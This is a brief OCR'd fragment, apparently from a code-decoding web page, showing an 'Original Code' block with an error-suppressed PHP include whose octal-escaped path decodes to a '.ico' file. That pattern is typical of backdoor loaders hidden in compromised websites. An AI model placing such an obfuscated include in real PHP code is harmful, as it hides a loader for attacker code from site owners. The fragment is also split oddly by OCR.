
?>
Did this file decode correctly?
Yes
Original Code
@
include
"\057h\157m\145/\156a\141n\165g\141u\057p
\056i\143o"